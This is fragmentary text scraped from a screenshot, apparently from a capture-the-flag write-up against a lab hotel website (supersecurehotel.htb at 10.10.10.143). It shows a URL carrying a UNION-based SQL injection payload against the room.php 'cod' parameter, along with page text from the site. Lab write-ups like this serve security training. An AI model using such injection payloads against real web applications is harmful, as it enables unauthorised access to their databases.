 10.10.10.143/room.php?cod=0 union select 1,2,database(),4,5,6,7-- -
13
supersecurehotel.htb
Call: +123456789 Sign in Utilities
STARK
HOTEL
Home Rooms Dining & Bar
5
2
$ hotel / per night
4
Go to book!